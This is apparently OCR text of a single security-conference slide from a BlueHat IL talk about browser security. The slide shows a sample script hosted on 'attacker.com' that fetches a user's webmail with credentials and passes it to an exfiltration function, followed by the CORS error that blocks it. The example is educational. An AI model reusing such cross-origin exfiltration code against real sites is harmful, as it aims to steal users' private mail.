 BlueHat IL
Microsoft
Forget the Sandbox Escape
Not Secure | webmail.stackchk.fail/#17
RET2
SYSTEMS
Lets make a site attacker.com and put this script
JavaScript
fetch('https://gmail.google.com/all_your_mail.json',
{credentials: 'include'})
.then(data => exfil_to_attacker(data))
And.....
Access to fetch at 'https://gmail.google.com/all_your_mail.json' (index):1
from origin 'http://attacker.com' has been blocked by CORS policy: No
'Access-Control-Allow-Origin' header is present on the requested resource.
If an opaque response serves your needs, set the request's mode to 'no-
cors' to fetch the resource with CORS disabled.
Uncaught (in promise) TypeError: Failed to fetch (index):1
17 / 64